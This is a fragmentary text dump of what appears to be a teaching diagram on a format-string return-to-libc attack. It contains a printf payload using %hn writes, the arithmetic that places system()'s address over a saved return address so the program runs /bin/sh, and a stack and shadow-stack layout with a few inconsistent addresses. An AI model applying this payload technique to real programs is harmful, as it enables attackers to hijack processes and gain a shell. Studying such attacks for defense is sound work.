 %08x%08x%08x%08x%08x%27976u%hn%35394u%hn ...
28064 + 35394 = 0xf7e2
16*3 + 8*5 + 27976 = 28064 = 0x6da0
0xf7e26da0 is the address of the C library function system()
system("/bin/sh")
...
...
%hn 0xfec2c7d2
%35394u 0x41414141
%hn 0xfec2c7d0
%27976u 0x41414141 buf[ ]
%08x
%08x
%08x
%08x
%08x
fmt
return address
...
pArg
call stack
int printf(char *fmt, ...)
saved ret 0xf7e26da0 0xfec2c7d0
shadow stack
"/bin/sh"
command 0xf7f47a0b 0xffc2c7d4
fake ret slot of system( ) 0x08048ea7 0xffc2c7d0
ret slot of read_and_echo( ) 0x08048ea7 0xffc2c7cc
call stack
int system(char *command)